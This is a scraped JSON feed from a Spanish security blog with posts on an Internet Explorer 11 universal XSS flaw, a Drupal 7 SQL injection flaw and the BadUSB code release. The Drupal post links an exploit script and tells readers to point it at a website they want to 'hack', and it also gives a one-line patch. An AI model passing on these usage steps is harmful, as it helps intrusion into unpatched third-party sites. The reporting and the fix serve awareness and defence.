[]).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nComo ven, es bastante difícil caer en el XSS, pero más vale prevenir y dejar de usar IE por el momento (o mejor aun, para siempre).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor el momento Microsoft no ha publicado un parche para solucionar esta vulnerabilidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/02\/xss-universal-en-ie11.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/02\/internet-explorer-11-vulnerable-un-xss.html","title":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s72-c\/IE_XSS.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-6359061933488112732"},"published":{"$t":"2014-11-04T00:50:00.000-03:00"},"updated":{"$t":"2014-11-04T00:54:04.796-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drupal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"}],"title":{"type":"text","$t":"Inyección SQL en Drupal 7.x (Exploit)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s1600\/drupal_7_hacked.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s1600\/drupal_7_hacked.png\" height=\"182\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace días, salio la vulnerabilidad critica de\u003Cb\u003E Drupal 7.x\u003C\/b\u003E en donde un investigador de Seguridad \u003Cb\u003EStefan Horst\u003C\/b\u003E, encontraba un SQL Injeccion en CORE de Drupal, lo que se le clasifico la vulnerabilidad como CRITICA, pero aun así, muchas sitios web con Drupal , no han actualizado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCualquiera puede usar esta vulnerabilidad para ejecutar código\u003Cb\u003E PHP\u003C\/b\u003E en su servidor, eliminar todo, infectar su sitio web con virus, cambiar la contraseña, borrar sus mensajes (nodos) …\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi usted está utilizando \u003Cb\u003ECloudFlare\u003C\/b\u003E, no te preocupes por ser hackeado, pero no obstante actualizar. Su Web Application Firewall \u003Cb\u003E(WAF)\u003C\/b\u003E ha construido en las reglas para protegerse de este ataque.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E\nUn poco de fondo\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\nDrupal es una plataforma de gestión de contenido de código abierto alimentar a millones de sitios web y aplicaciones. Está construido, usado, y con el apoyo de una comunidad activa y diversa de personas en todo el mundo.\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDurante una auditoría de código para un cliente, \u003Cb\u003EStefan Horst\u003C\/b\u003E de “SektionEins GmbH” encontró una vulnerabilidad de inyección SQL en la forma en Drupal 7 núcleo maneja declaraciones preparadas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUn usuario malintencionado puede inyectar consultas SQL arbitrarias, y en algunos servidores de escribir un archivo PHP ejecutable en cualquier lugar en el servidor.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/9adcf05062c1d0502fc4.js\"\u003E\u003C\/script\u003EArriba está la función que Drupal 7 utilizada para manejar comandos preparados, específicamente para expandir matrices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/aef76945d7885df7b0c8.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nEn el código anterior, se puede ver la función en acción. Los expandArguments función supone que se llama con una matriz que no tiene llaves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl primer ejemplo es el código normal, que seleccionará dos usuarios con nombres en NAME_0 y name_1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl segundo ejemplo muestra la vulnerabilidad. Si expandArguments se llama con una matriz que tiene llaves que no son números enteros, que incorpora la llave en la consulta, tratándolo como un valor.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003EExploit:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/milankragujevic\/61eb72df71b69df80e86.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\nGuarde la secuencia de comandos en alguna parte , abrelo y actualizar variable $url a la dirección URL del sitio web que desea “hackear” y luego ejecutarlo, ya sea mediante la apertura en su navegador web o mediante la ejecución de php [scripname].php\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESi se muestra un error!, que significa que, o bien la página web fue parcheado, la URL que has introducido no es válido o está en formato incorrecto (no se olvide de http: \/\/) o, simplemente, su Internet no está funcionando.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolucion Simple:\u003C\/b\u003E\u003Cbr \/\u003E\nSi usted está funcionando un sitio web en Drupal, y realmente importante tiene miedo de actualizar debido a problemas de compatibilidad, sólo actualize includes\/database\/database.inc de la siguiente manera:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVuelva a colocar la línea 739:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eforeach ($data as $i =\u0026gt; $value) {\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\ncon el siguiente codigo:\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003Eforeach (array_values($data) as $i =\u0026gt; $value) {\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/websecuritydev.com\/blog\/vulnerabilidad-drupal-7-x-sql-injection-detalle\/\"\u003Ehttps:\/\/websecuritydev.com\/blog\/vulnerabilidad-drupal-7-x-sql-injection-detalle\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReferencias:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.drupal.org\/SA-CORE-2014-005\"\u003Ehttps:\/\/www.drupal.org\/SA-CORE-2014-005\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/thehackernews.com\/2014\/11\/drupal-sql-injection-vulnerability_2.html\"\u003Ehttp:\/\/thehackernews.com\/2014\/11\/drupal-sql-injection-vulnerability_2.htm\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/milankragujevic.com\/post\/66\"\u003Ehttps:\/\/milankragujevic.com\/post\/66\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6359061933488112732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/6359061933488112732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/11\/inyeccion-sql-en-drupal-7x-exploit.html","title":"Inyección SQL en Drupal 7.x (Exploit)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkwq0FEERuVbWtYrDPsa_0KqNBicnxPsHaqdjW8I0nAmhQUCnIikvsUzmqLSiq1swfgRtM9A8Ts-7XANyZ0sBQTAJkhd3Hvpmv18aYuhyAjBCgj1fBFGHBrQFDwouMQ_00LGWRUrBtdpXS\/s72-c\/drupal_7_hacked.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-240150870440851694"},"published":{"$t":"2014-10-03T18:43:00.000-03:00"},"updated":{"$t":"2014-10-03T19:08:49.057-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"badUSB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking Hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PenTest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Publican el código de BadUSB (la peor vulnerabilidad que afecta a los USB)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNwNJ8orpMAC0lrGquHLpryRbLqYNiNnOlK-c7I7j5v_BSfL9AaNRBVxiPB4Tmk7tFCMi_ansYY-Llc3GAGs2mBM07d0osgED79u-dLdp6tj_HGJ5HmpraHnlIkeHjKJIjzU-8iU9fp-t\/s1600\/badusb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNwNJ8orpMAC0lrGquHLpryRbLqYNiNnOlK-c7I7j5v_BSfL9AaNRBVxiPB4Tmk7tFCMi_ansYY-Llc3GAGs2mBM07d0osgED79u-dLdp6tj_HGJ5HmpraHnlIkeHjKJIjzU-8iU9fp-t\/s640\/badusb.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl pasado mes de julio, dos investigadores de seguridad de la firma SR Labs (Karsten Nohl y Jakob Lell) descubrieron una vulnerabilidad muy grave\n y muy difícil de detectar que afecta a cualquier memoria o dispositivo \nde almacenamiento USB. Hoy, otros dos expertos han decidido ponerla a \ndisposición de cualquiera que quiera usarla, para bien o para mal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa vulnerabilidad original se llama \u003Cb\u003EbadUSB\u003C\/b\u003E, y es el resultado de aplicar\n ingeniería inversa al firmware de este popular puerto. Los creadores de\n este malware, Karsten Nohl y Jakob Lell de la firma SR Labs, explicaban\n que badUSB puede \u003Cspan\u003E\"\u003C\/span\u003E\u003Cem\u003Etomar control sobre el ordenador de un tercero, eliminar y mover archivos o redireccionar el tráfico online del usuario\".\u003C\/em\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cem\u003E\u003C\/em\u003EEn su momento, Nohl y Lell decidieron no hacer público el código de \nbadUSB debido a su peligrosidad. Sin embargo, otros dos investigadores independientes Adam Caudill y Brandon Wilson aplicaron ingeniería inversa sobre los mismos \u003Cspan style=\"font-style: italic;\"\u003Efirmwares\u003C\/span\u003E USB investigados por SR Labs, consiguiendo un prototipo de \u003Cspan style=\"font-style: italic;\"\u003Emalware\u003C\/span\u003E con la misma funcionalidad que BadUSB. Aunque eso sí, esta vez publicando el\u003Cb\u003E \u003Ca class=\"postlink\" href=\"https:\/\/github.com\/adamcaudill\/Psychson\"\u003Ecódigo y la documentación del \u003Cspan style=\"font-style: italic;\"\u003Eexploit\u003C\/span\u003E en GitHub\u003C\/a\u003E\u003C\/b\u003E para cualquier interesado. \u003C\/div\u003E\n\n\u003Ccenter\u003E\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdam Caudill y Brandon Wilson justifican su decisión explicando que \"si \ndas con una vulnerabilidad grave, debes dar a la comunidad la \nposibilidad de defenderse contra ella\". Un punto de razón no les falta. \nAhora que este clon de badUSB anda suelto, los fabricantes de memorias y\n las compañías de seguridad tienen el mejor incentivo para resolverlo. \nMientras tanto, quizá no sea buena idea compartir alegremente nuestras \nmemorias USB.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ciframe width=\"640\" height=\"360\" src=\"\/\/www.youtube.com\/embed\/xcsxeJz3blI\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/es.gizmodo.com\/hacen-publico-el-codigo-de-la-peor-vulnerabilidad-que-a-1641847932\" target=\"_blank\"\u003Ehttp:\/\/es.gizmodo.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMás info:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/srlabs.de\/blog\/wp-content\/uploads\/2014\/07\/SRLabs-BadUSB-BlackHat-v1.pdf\"\u003Ehttps:\/\/srlabs.de\/blog\/wp-content\/uploads\/2014\/07\/SRLabs-BadUSB-BlackHat-v1.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\"\u003Ehttp:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\"\u003Ehttp:\/\/www.wired.com\/2014\/10\/code-published-for-unfixable-usb-attack\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n[+] Salu2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240150870440851694"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/240150870440851694"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2014\/10\/publican-el-codigo-de-badusb-la-peor.html","title":"Publican el código de BadUSB (la peor vulnerabilidad que afecta a los USB)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUNwNJ8orpMAC0lrGquHLpryRbLqYNiNnOlK-c7I7j5v_BSfL9AaNRBVxiPB4Tmk7tFCMi_ansYY-Llc3GAGs2mBM07d0osgED79u-dLdp6tj_HGJ5HmpraHnlIkeHjKJIjzU-8iU9fp-t\/s72-c\/badusb.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Internet%20Explorer?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 7563
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Internet+Explorer?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Internet%20Explorer"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2673454481140887724"},"published":{"$t":"2015-02-03T23:20:00.001-03:00"},"updated":{"$t":"2015-02-03T23:22:44.876-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UXSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa última versión estable de Internet Explorer, la 11.0.15, permiten a un atacante llevar a cabo un XSS pudiendo\u003Cb\u003E inyectar código y robar los datos de otras páginas que el usuario tiene abiertas en otras pestañas o ventanas\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste \u003Cb\u003ECross Site Scripting universal o UXSS evade totalmente la Política del Mismo Origen o Same Origin Policy (SOP)\u003C\/b\u003E,\n es decir, da igual que una web tenga o no vulnerabilidades XSS, sólo \npor usar la última versión del navegador de Microsoft el usuario está \nexpuesto a que le roben los datos de su sesión en cualquier otro \ndominio, incluso HTTP a HTTPS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExiste una PoC en la que se demuestra como es posible inyectar código en el \u003Ci\u003EDaily Mail\u003C\/i\u003E a través de otro dominio distinto:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 